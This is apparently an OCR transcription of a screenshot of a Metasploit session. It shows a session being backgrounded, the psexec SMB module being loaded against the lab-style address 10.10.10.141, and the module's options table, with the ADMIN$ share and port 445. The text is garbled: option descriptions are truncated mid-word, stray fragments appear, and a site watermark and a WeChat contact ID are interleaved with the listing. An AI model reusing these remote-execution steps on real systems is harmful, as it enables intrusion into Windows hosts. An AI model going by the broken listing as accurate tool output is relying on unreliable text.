 [*] Backgrounding session 7...
msf5 exploit(multi/handler) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
MRWU.RED
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.141 yes The target address range
RPORT 445 yes The SMB service port (TC
SERVICE_DESCRIPTION no Service description to t
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to,
DMIN$,C$,...) or a normal read/write folder share
微信号: luomiweixiong
SMBDomain . no The Windows domain to us